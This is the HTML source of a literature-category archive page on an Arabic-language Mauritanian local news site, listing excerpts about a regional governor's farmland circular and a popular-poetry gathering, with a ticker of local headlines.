

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://maceyne.info/archives/category/%D8%A3%D8%AF%D8%A8
body_size: 11056
content:
<!DOCTYPE html>
<html dir="rtl" lang="ar" prefix="og: http://ogp.me/ns#">
<head>
<meta charset="UTF-8" />
<link rel="pingback" href="https://maceyne.info/xmlrpc.php" />
<title>أدب &#8211; مسين إنفو</title>
<meta name='robots' content='max-image-preview:large' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="مسين إنفو &laquo; الخلاصة" href="https://maceyne.info/feed" />
<link rel="alternate" type="application/rss+xml" title="مسين إنفو &laquo; خلاصة التعليقات" href="https://maceyne.info/comments/feed" />
<link rel="alternate" type="application/rss+xml" title="مسين إنفو &laquo; أدب خلاصة التصنيف" href="https://maceyne.info/archives/category/%d8%a3%d8%af%d8%a8/feed" />
<style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>

<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<link rel='stylesheet' id='wp-block-library-rtl-css' href='https://maceyne.info/wp-includes/css/dist/block-library/style-rtl.min.css' type='text/css' media='all' />
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>

<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<link rel='stylesheet' id='tie-style-css' href='https://maceyne.info/wp-content/themes/sahifa/style.css' type='text/css' media='all' />
<link rel='stylesheet' id='tie-ilightbox-skin-css' href='https://maceyne.info/wp-content/themes/sahifa/css/ilightbox/dark-skin/skin.css' type='text/css' media='all' />
<link rel='stylesheet' id='droidarabickufi-css' href='https://fonts.googleapis.com/earlyaccess/droidarabickufi' type='text/css' media='all' />
<script type="text/javascript" src="https://maceyne.info/wp-includes/js/jquery/jquery.min.js" id="jquery-core-js"></script>
<script type="text/javascript" src="https://maceyne.info/wp-includes/js/jquery/jquery-migrate.min.js" id="jquery-migrate-js"></script>
<link rel="https://api.w.org/" href="https://maceyne.info/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://maceyne.info/wp-json/wp/v2/categories/12" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://maceyne.info/xmlrpc.php?rsd" />
<link rel="stylesheet" href="https://maceyne.info/wp-content/themes/sahifa/rtl.css" type="text/css" media="screen" /><link rel="shortcut icon" href="https://maceyne.info/wp-content/uploads/2022/11/logo02.png" title="Favicon" />
<!--[if IE]>
<script type="text/javascript">jQuery(document).ready(function (){ jQuery(".menu-item").has("ul").children("a").attr("aria-haspopup", "true");});</script>
<![endif]-->
<!--[if lt IE 9]>
<script src="https://maceyne.info/wp-content/themes/sahifa/js/html5.js"></script>
<script src="https://maceyne.info/wp-content/themes/sahifa/js/selectivizr-min.js"></script>
<![endif]-->
<!--[if IE 9]>
<link rel="stylesheet" type="text/css" media="all" href="https://maceyne.info/wp-content/themes/sahifa/css/ie9.css" />
<![endif]-->
<!--[if IE 8]>
<link rel="stylesheet" type="text/css" media="all" href="https://maceyne.info/wp-content/themes/sahifa/css/ie8.css" />
<![endif]-->
<!--[if IE 7]>
<link rel="stylesheet" type="text/css" media="all" href="https://maceyne.info/wp-content/themes/sahifa/css/ie7.css" />
<![endif]-->


<meta name="viewport" content="width=1045" />



<style type="text/css" media="screen">

body{
	font-family: 'droid arabic kufi';
}

.logo h1 a, .logo h2 a{
	font-family: 'droid arabic kufi';
}

.logo span{
	font-family: 'droid arabic kufi';
}

.top-nav, .top-nav ul li a {
	font-family: 'droid arabic kufi';
}

#main-nav, #main-nav ul li a{
	font-family: 'droid arabic kufi';
	font-size : 18px;
}

.breaking-news span.breaking-news-title{
	font-family: 'droid arabic kufi';
}

.page-title{
	font-family: 'droid arabic kufi';
}

.post-title{
	font-family: 'droid arabic kufi';
}

h2.post-box-title, h2.post-box-title a{
	font-family: 'droid arabic kufi';
}

h3.post-box-title, h3.post-box-title a{
	font-family: 'droid arabic kufi';
}

p.post-meta, p.post-meta a{
	font-family: 'droid arabic kufi';
}

body.single .entry, body.page .entry{
	font-family: 'droid arabic kufi';
}

blockquote p{
	font-family: 'droid arabic kufi';
}

.widget-top h4, .widget-top h4 a{
	font-family: 'droid arabic kufi';
}

.footer-widget-top h4, .footer-widget-top h4 a{
	font-family: 'droid arabic kufi';
}

#featured-posts .featured-title h2 a{
	font-family: 'droid arabic kufi';
}

.ei-title h2, .slider-caption h2 a, .content .slider-caption h2 a, .slider-caption h2, .content .slider-caption h2, .content .ei-title h2{
	font-family: 'droid arabic kufi';
}

.cat-box-title h2, .cat-box-title h2 a, .block-head h3, #respond h3, #comments-title, h2.review-box-header, .woocommerce-tabs .entry-content h2, .woocommerce .related.products h2, .entry .woocommerce h2, .woocommerce-billing-fields h3, .woocommerce-shipping-fields h3, #order_review_heading, #bbpress-forums fieldset.bbp-form legend, #buddypress .item-body h4, #buddypress #item-body h4{
	font-family: 'droid arabic kufi';
}

#main-nav,
.cat-box-content,
#sidebar .widget-container,
.post-listing,
#commentform {
	border-bottom-color: #37b8eb;
}

.search-block .search-button,
#topcontrol,
#main-nav ul li.current-menu-item a,
#main-nav ul li.current-menu-item a:hover,
#main-nav ul li.current_page_parent a,
#main-nav ul li.current_page_parent a:hover,
#main-nav ul li.current-menu-parent a,
#main-nav ul li.current-menu-parent a:hover,
#main-nav ul li.current-page-ancestor a,
#main-nav ul li.current-page-ancestor a:hover,
.pagination span.current,
.share-post span.share-text,
.flex-control-paging li a.flex-active,
.ei-slider-thumbs li.ei-slider-element,
.review-percentage .review-item span span,
.review-final-score,
.button,
a.button,
a.more-link,
#main-content input[type="submit"],
.form-submit #submit,
#login-form .login-button,
.widget-feedburner .feedburner-subscribe,
input[type="submit"],
#buddypress button,
#buddypress a.button,
#buddypress input[type=submit],
#buddypress input[type=reset],
#buddypress ul.button-nav li a,
#buddypress div.generic-button a,
#buddypress .comment-reply-link,
#buddypress div.item-list-tabs ul li a span,
#buddypress div.item-list-tabs ul li.selected a,
#buddypress div.item-list-tabs ul li.current a,
#buddypress #members-directory-form div.item-list-tabs ul li.selected span,
#members-list-options a.selected,
#groups-list-options a.selected,
body.dark-skin #buddypress div.item-list-tabs ul li a span,
body.dark-skin #buddypress div.item-list-tabs ul li.selected a,
body.dark-skin #buddypress div.item-list-tabs ul li.current a,
body.dark-skin #members-list-options a.selected,
body.dark-skin #groups-list-options a.selected,
.search-block-large .search-button,
#featured-posts .flex-next:hover,
#featured-posts .flex-prev:hover,
a.tie-cart span.shooping-count,
.woocommerce span.onsale,
.woocommerce-page span.onsale ,
.woocommerce .widget_price_filter .ui-slider .ui-slider-handle,
.woocommerce-page .widget_price_filter .ui-slider .ui-slider-handle,
#check-also-close,
a.post-slideshow-next,
a.post-slideshow-prev,
.widget_price_filter .ui-slider .ui-slider-handle,
.quantity .minus:hover,
.quantity .plus:hover,
.mejs-container .mejs-controls .mejs-time-rail .mejs-time-current,
#reading-position-indicator  {
	background-color:#37b8eb;
}

::-webkit-scrollbar-thumb{
	background-color:#37b8eb !important;
}

#theme-footer,
#theme-header,
.top-nav ul li.current-menu-item:before,
#main-nav .menu-sub-content ,
#main-nav ul ul,
#check-also-box {
	border-top-color: #37b8eb;
}

.search-block:after {
	border-right-color:#37b8eb;
}

body.rtl .search-block:after {
	border-left-color:#37b8eb;
}

#main-nav ul > li.menu-item-has-children:hover > a:after,
#main-nav ul > li.mega-menu:hover > a:after {
	border-color:transparent transparent #37b8eb;
}

.widget.timeline-posts li a:hover,
.widget.timeline-posts li a:hover span.tie-date {
	color: #37b8eb;
}

.widget.timeline-posts li a:hover span.tie-date:before {
	background: #37b8eb;
	border-color: #37b8eb;
}

#order_review,
#order_review_heading {
	border-color: #37b8eb;
}


body {
	background-image : url(https://maceyne.info/wp-content/themes/sahifa/images/patterns/body-bg14.png);
	background-position: top center;
}

#theme-header {
		background-image: url('https://maceyne.info/wp-content/uploads/2022/11/WhatsApp-Image-2022-11-18-at-12.52.40-PM.jpeg') !important; 
		background-attachment:scroll !important; 
	background-position:center center !important; 
}


</style>

		<script type="text/javascript">
			/* <![CDATA[ */
				var sf_position = '0';
				var sf_templates = "<a href=\"{search_url_escaped}\">\u0639\u0631\u0636 \u0643\u0644 \u0627\u0644\u0646\u062a\u0627\u0626\u062c<\/a>";
				var sf_input = '.search-live';
				jQuery(document).ready(function(){
					jQuery(sf_input).ajaxyLiveSearch({"expand":false,"searchUrl":"https:\/\/maceyne.info\/?s=%s","text":"Search","delay":500,"iwidth":180,"width":315,"ajaxUrl":"https:\/\/maceyne.info\/wp-admin\/admin-ajax.php","rtl":0});
					jQuery(".live-search_ajaxy-selective-input").keyup(function() {
						var width = jQuery(this).val().length * 8;
						if(width < 50) {
							width = 50;
						}
						jQuery(this).width(width);
					});
					jQuery(".live-search_ajaxy-selective-search").click(function() {
						jQuery(this).find(".live-search_ajaxy-selective-input").focus();
					});
					jQuery(".live-search_ajaxy-selective-close").click(function() {
						jQuery(this).parent().remove();
					});
				});
			/* ]]> */
		</script>
		</head>
<body data-rsssl=1 id="top" class="rtl archive category category-12 wp-theme-sahifa lazy-enabled">

<div class="wrapper-outer">

	<div class="background-cover"></div>

	<aside id="slide-out">

			<div class="search-mobile">
			<form method="get" id="searchform-mobile" action="https://maceyne.info/">
				<button class="search-button" type="submit" value="بحث"><i class="fa fa-search"></i></button>
				<input type="text" id="s-mobile" name="s" title="بحث" value="بحث" onfocus="if (this.value == 'بحث') {this.value = '';}" onblur="if (this.value == '') {this.value = 'بحث';}"  />
			</form>
		</div><!-- .search-mobile /-->
	
			<div class="social-icons">
		<a class="ttip-none" title="Rss" href="https://maceyne.info/feed" target="_blank"><i class="fa fa-rss"></i></a>
			</div>

	
		<div id="mobile-menu" ></div>
	</aside><!-- #slide-out /-->

		<div id="wrapper" class="boxed">
		<div class="inner-wrapper">

		<header id="theme-header" class="theme-header">
			
		<div class="header-content">

					<a id="slide-out-open" class="slide-out-open" href="#"><span></span></a>
		
			<div class="logo" style=" margin-top:15px;">
			<h2>								<a title="مسين إنفو" href="https://maceyne.info/">
					<img src="https://maceyne.info/wp-content/uploads/2022/11/logo02.png" alt="مسين إنفو"  /><strong>مسين إنفو الرئة الثالثة للمقاطعة</strong>
				</a>
			</h2>			</div><!-- .logo /-->
						<div class="clear"></div>

		</div>
													<nav id="main-nav" class="fixed-enabled">
				<div class="container">

				
					<div class="main-menu"><ul id="menu-%d8%a7%d9%84%d8%b1%d8%a6%d9%8a%d8%b3%d9%8a%d8%a9" class="menu"><li id="menu-item-20" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-20"><a href="https://maceyne.info/">الرئيسية</a></li>
<li id="menu-item-14" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-14"><a href="https://maceyne.info/archives/category/%d8%a7%d9%84%d8%a3%d8%ae%d8%a8%d8%a7%d8%b1">الأخبار</a></li>
<li id="menu-item-13" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-13"><a href="https://maceyne.info/archives/category/%d8%a2%d8%b1%d8%a7%d8%a1-%d8%ad%d8%b1%d8%a9">آراء حرة</a></li>
<li id="menu-item-15" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-15"><a href="https://maceyne.info/archives/category/%d8%aa%d8%af%d9%88%d9%8a%d9%86%d8%a7%d8%aa">تدوينات</a></li>
<li id="menu-item-16" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-16"><a href="https://maceyne.info/archives/category/%d8%b4%d8%ae%d8%b5%d9%8a%d8%a7%d8%aa">شخصيات</a></li>
<li id="menu-item-17" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-17"><a href="https://maceyne.info/archives/category/%d8%b1%d9%8a%d8%a7%d8%b6%d8%a9">رياضة</a></li>
<li id="menu-item-18" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-18"><a href="https://maceyne.info/archives/category/%d9%85%d8%b1%d8%a6%d9%8a%d8%a7%d8%aa">مرئيات</a></li>
<li id="menu-item-19" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-19"><a href="https://maceyne.info/archives/category/%d9%85%d9%84%d9%81%d8%a7%d8%aa-%d9%88%d8%aa%d9%82%d8%a7%d8%b1%d9%8a%d8%b1">ملفات وتقارير</a></li>
<li id="menu-item-53" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-53"><a href="https://maceyne.info/archives/category/%d8%a7%d9%84%d8%b9%d9%85%d8%af">العمد</a></li>
<li id="menu-item-54" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-54"><a href="https://maceyne.info/archives/category/%d8%a7%d9%84%d9%86%d9%88%d8%a7%d8%a8">النواب</a></li>
<li id="menu-item-12" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-12"><a href="https://maceyne.info/%d9%85%d9%86-%d9%86%d8%ad%d9%86">نــحــن</a></li>
<li id="menu-item-11" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-11"><a href="https://maceyne.info/%d8%a7%d8%aa%d8%b5%d9%84-%d8%a8%d9%86%d8%a7">أتصل بنا</a></li>
</ul></div>					
					
				</div>
			</nav><!-- .main-nav /-->
					</header><!-- #header /-->

		
	<div class="clear"></div>
	<div id="breaking-news" class="breaking-news">
		<span class="breaking-news-title"><i class="fa fa-bolt"></i> <span>أخبار عاجلة</span></span>
		
					<ul>
					<li><a href="https://maceyne.info/archives/11784" title="كرمسين : الأسرة التربوية تستعد لتنظبم حفل تكريم وتوديع للمتقاعدين">كرمسين : الأسرة التربوية تستعد لتنظبم حفل تكريم وتوديع للمتقاعدين</a></li>
					<li><a href="https://maceyne.info/archives/11781" title="نقابة SLEM تندد بإجراءات “اكنام” الجديدة وتعتبرها نكسة خطيرة تمس حقوق الموظفين">نقابة SLEM تندد بإجراءات “اكنام” الجديدة وتعتبرها نكسة خطيرة تمس حقوق الموظفين</a></li>
					<li><a href="https://maceyne.info/archives/11778" title="نائب المذرذرة يؤدي واجب العزاء لأسرة أهل الميداح في وفاة دودُ ولد الميداح">نائب المذرذرة يؤدي واجب العزاء لأسرة أهل الميداح في وفاة دودُ ولد الميداح</a></li>
					<li><a href="https://maceyne.info/archives/11774" title="الشناقطة والمشرق العربي: جسور علم راسخة تتجاوز تقلبات الزمن">الشناقطة والمشرق العربي: جسور علم راسخة تتجاوز تقلبات الزمن</a></li>
					<li><a href="https://maceyne.info/archives/11771" title="محامي التار آب الكنتي يؤكد مثوله أمام الغرفة الجزائية ويشدد على دستورية نقد السلطة">محامي التار آب الكنتي يؤكد مثوله أمام الغرفة الجزائية ويشدد على دستورية نقد السلطة</a></li>
					<li><a href="https://maceyne.info/archives/11765" title="شباب مزارعي كرمسين يؤكدون مواصلة النضال السلمي من أجل تحقيق المطالب">شباب مزارعي كرمسين يؤكدون مواصلة النضال السلمي من أجل تحقيق المطالب</a></li>
					<li><a href="https://maceyne.info/archives/11762" title="مزارعو اترارزة يعتمدون عبدالله ولد صلاحي ممثّلًا ومفاوضًا باسمهم">مزارعو اترارزة يعتمدون عبدالله ولد صلاحي ممثّلًا ومفاوضًا باسمهم</a></li>
					<li><a href="https://maceyne.info/archives/11758" title="منسقية SLEM بأترارزة تندد بالإقصاء الممنهج لها من طرف الإدارة الجهوية">منسقية SLEM بأترارزة تندد بالإقصاء الممنهج لها من طرف الإدارة الجهوية</a></li>
					<li><a href="https://maceyne.info/archives/11755" title="دفاع عزيز : هل هناك حقا إرادة مبيتة لقتل الرئيس">دفاع عزيز : هل هناك حقا إرادة مبيتة لقتل الرئيس</a></li>
					<li><a href="https://maceyne.info/archives/11752" title="والي اترارزة يُجري ترقيات لبعض معلمي المقاطعة">والي اترارزة يُجري ترقيات لبعض معلمي المقاطعة</a></li>
					</ul>
					
		
		<script type="text/javascript">
			jQuery(document).ready(function(){
								jQuery('#breaking-news ul').innerFade({animationType: 'fade', speed: 750 , timeout: 3500});
							});
					</script>
	</div> <!-- .breaking-news -->

	
	<div id="main-content" class="container sidebar-left">

	<div class="content">
	
	<nav id="crumbs"><a href="https://maceyne.info/"><span class="fa fa-home" aria-hidden="true"></span> الرئيسية</a><span class="delimiter">/</span><span class="current">أدب</span></nav><script type="application/ld+json">{"@context":"http:\/\/schema.org","@type":"BreadcrumbList","@id":"#Breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"item":{"name":"\u0627\u0644\u0631\u0626\u064a\u0633\u064a\u0629","@id":"https:\/\/maceyne.info\/"}}]}</script>	
			
		<div class="page-head">
		
			<h1 class="page-title">
				أدب			</h1>
			
						<a class="rss-cat-icon ttip" title="الإشتراك في الخلاصات" href="https://maceyne.info/archives/category/%d8%a3%d8%af%d8%a8/feed"><i class="fa fa-rss"></i></a>
						
			<div class="stripe-line"></div>

					</div>
		
				
				
		<div class="post-listing archive-box">


	<article class="item-list">
	
		<h2 class="post-box-title">
			<a href="https://maceyne.info/archives/7495">والي الترارزة يطالب باحترام الأراضي الزراعية</a>
		</h2>
		
		<p class="post-meta">
	
		
	<span class="tie-date"><i class="fa fa-clock-o"></i>مايو 15, 2024</span>	
	<span class="post-cats"><i class="fa fa-folder"></i><a href="https://maceyne.info/archives/category/%d8%a3%d8%af%d8%a8" rel="category tag">أدب</a></span>
	
	<span class="post-comments"><i class="fa fa-comments"></i><span>التعليقات <span class="screen-reader-text"> على والي الترارزة يطالب باحترام الأراضي الزراعية مغلقة</span></span></span>
</p>
					

		
			
		
		<div class="post-thumbnail">
			<a href="https://maceyne.info/archives/7495">
				<img width="310" height="165" src="https://maceyne.info/wp-content/uploads/2024/05/InShot_٢٠٢٤٠٥١٥_١١٤٦١٣٣٤٥-310x165.jpg" class="attachment-tie-medium size-tie-medium wp-post-image" alt="" decoding="async" fetchpriority="high" />				<span class="fa overlay-icon"></span>
			</a>
		</div><!-- post-thumbnail /-->
		
					
		<div class="entry">
			<p>بعث والي ولاية الترارزة محمد ولد احمد مولود تعميما بتاريخ (13-05-2024)إلى بعض حكام المقاطعات من بينهم مقاطعة كرمسين طالبهم فيها للقيام بحملات تحسيسية لملاك الحيوانات و رعاتها بمسؤولياتهم السخصية عن أي ضر ر في المزارع تسيبه مواشيهم ليلا أو نهارا على حد سواء باعتبار المنطقة منطقة زراعية بحتة ، وذاك &hellip;</p>
			<a class="more-link" href="https://maceyne.info/archives/7495">أكمل القراءة &raquo;</a>
		</div>

				
		<div class="clear"></div>
	</article><!-- .item-list -->
	

	<article class="item-list">
	
		<h2 class="post-box-title">
			<a href="https://maceyne.info/archives/1669">الاتحاد الموريتاني للأدب الشعبي ينظم : الملتقى الشهري الأول للأدب الشعبي تحت شعار: &#8220;أجيال القصيدة الشعبية</a>
		</h2>
		
		<p class="post-meta">
	
		
	<span class="tie-date"><i class="fa fa-clock-o"></i>يوليو 22, 2022</span>	
	<span class="post-cats"><i class="fa fa-folder"></i><a href="https://maceyne.info/archives/category/%d8%a3%d8%af%d8%a8" rel="category tag">أدب</a></span>
	
	<span class="post-comments"><i class="fa fa-comments"></i><span>التعليقات <span class="screen-reader-text"> على الاتحاد الموريتاني للأدب الشعبي ينظم : الملتقى الشهري الأول للأدب الشعبي تحت شعار: &#8220;أجيال القصيدة الشعبية مغلقة</span></span></span>
</p>
					

		
			
		
		<div class="post-thumbnail">
			<a href="https://maceyne.info/archives/1669">
				<img width="310" height="165" src="https://maceyne.info/wp-content/uploads/2022/07/FB_IMG_1658472258238-310x165.jpg" class="attachment-tie-medium size-tie-medium wp-post-image" alt="" decoding="async" />				<span class="fa overlay-icon"></span>
			</a>
		</div><!-- post-thumbnail /-->
		
					
		<div class="entry">
			<p>نظم الاتحاد الموريتاني للأدب الشعبي الخميس 21 يوليو 2022 نشاطه الملتقى الشهري الأول للأدب الشعبي تحت شعار: &#8220;أجيال القصيدة الشعبية&#8221;، وقد شهد النشاط عروضا فكرية متنوعة وإلقاءات شعرية تناولت الموضوع من زوايا مختلفة، بدأت العروض الفكرية بعرض قدمته الدكتورة الباحثة باته بنت البراء تناولت فيه العلاقة بين الشعر الفصيح والحساني &hellip;</p>
			<a class="more-link" href="https://maceyne.info/archives/1669">أكمل القراءة &raquo;</a>
		</div>

				
		<div class="clear"></div>
	</article><!-- .item-list -->
	
</div>
		
				
	</div> <!-- .content -->

<aside id="sidebar">
	<div class="theiaStickySidebar">
<div id="facebook-widget-2" class="widget facebook-widget"><div class="widget-top"><h4>تابعنا على فيسبوك		</h4><div class="stripe-line"></div></div>
						<div class="widget-container">			<div class="facebook-box">
